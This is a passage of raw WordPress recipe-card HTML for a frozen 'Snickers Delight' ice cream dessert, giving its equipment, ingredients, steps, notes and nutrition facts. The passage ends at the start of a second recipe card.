class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-139193 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=139193 aria-label="Adjust recipe servings">15</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">705</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-139193-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=139193><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9&#215;13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 fork</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>plastic wrap</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to chop Snickers bars</span></div></li></ul></div><div
id=recipe-139193-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-139193-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=139193 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-139193-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=139193 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>gallon</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate ice cream</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Snickers ice cream</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>12-16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz.</span>&#32;<span
class=wprm-recipe-ingredient-name>container cool whip</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or other non-dairy whipped topping</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>instant chocolate pudding and pie filling</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">dry (two 3-ounce packages)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>box</span>&#32;<span
class=wprm-recipe-ingredient-name>graham cracker crumbs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>19</span>&#32;<span
class=wprm-recipe-ingredient-name>fun size Snickers Bars</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or 40 miniature bars</span></li></ul></div></div><div
id=recipe-139193-instructions class="wprm-recipe-instructions-container wprm-recipe-139193-instructions-container wprm-block-text-normal" data-recipe=139193><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-139193-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix 2 cups graham cracker crumbs with butter with a fork according to package directions and spread into a 9&#215;13” pan that has been sprayed with cooking spray.</span></div></li><li
id=wprm-recipe-139193-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in freezer while making the rest of the recipe.</div></li><li
id=wprm-recipe-139193-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Soften ice cream in large mixing bowl.</span></div></li><li
id=wprm-recipe-139193-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Using a mixer, mix the two packages of chocolate pudding with the ice cream until well blended.</div></li><li
id=wprm-recipe-139193-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour over graham cracker crust that&#8217;s been put in the freezer.</div></li><li
id=wprm-recipe-139193-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cover carefully with plastic wrap, being careful to not allow the wrap to sink into the ice cream. </span></div></li><li
id=wprm-recipe-139193-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Freeze approximately 1-2 hours until mixture is set. </span></div></li><li
id=wprm-recipe-139193-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">While dessert is setting up, chop up Snickers Bars into small pieces.</div></li><li
id=wprm-recipe-139193-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">After the dessert is set, spread Cool Whip over top and then sprinkle with chopped Snickers Bars.</span></div></li><li
id=wprm-recipe-139193-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover and freeze until ready to serve.</div></li><li
id=wprm-recipe-139193-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Defrost 5-10 minutes before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-139193-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u> </strong>This is a recipe that you can mix and match different ice creams and candy bars and all of them turn out well. Rocky Road, Toffee, Chocolate Chip cookie dough are all great ice creams to use with this recipe, so is using a cheesecake pudding and pie filling.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> I used 1 ¼ cups graham cracker crumbs, ¼ cup granulated sugar and 1/3 cup melted butter to make the crust.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Aim for a minimum of 2 cups chopped Snickers candies.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Preparation time does not include time required to freeze layers before finishing the dessert.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-139193-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">705</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">101</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">29</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.01</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">462</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">635</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">58</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">33</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">104</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">caramel, chocolate, chocolate dessert, dessert, ice cream, peanut butter, Snickers Bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
id=wprm-recipe-container-189221 class=wprm-recipe-container data-recipe-id=189221 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickers Delight | Can&#039;t Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickers Delight</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
